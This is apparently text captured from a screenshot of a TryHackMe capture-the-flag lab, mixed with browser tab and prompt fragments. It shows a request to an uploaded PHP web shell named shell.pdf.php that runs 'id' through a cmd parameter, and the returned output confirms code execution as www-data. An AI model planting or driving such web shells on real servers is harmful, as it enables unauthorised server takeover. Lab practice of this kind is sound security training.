 view-source:http://10.10.21.254/cvs/shell.pdf.php?cmd=id
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell C
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And b
1 <pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
2 </pre>
3 boom!